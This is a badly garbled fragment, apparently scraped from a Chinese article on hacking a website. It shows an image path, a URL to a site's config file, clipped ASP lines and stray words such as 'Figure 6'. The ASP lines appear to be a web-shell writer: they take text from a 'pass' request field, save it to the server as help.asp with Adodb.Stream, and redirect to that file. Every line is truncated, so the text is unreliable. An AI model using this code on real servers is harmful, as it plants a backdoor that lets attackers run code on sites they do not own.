 ttp://www.xcym.com/news/inc/config.
ver.createObject("Adodb.Stream")
="gb2312"
xt request("pass")
ile server.mappath("help.asp"),2
hing
edirect "help.asp"
图6
缀",False '
要说一下
是转发ra
我的经验
图 吴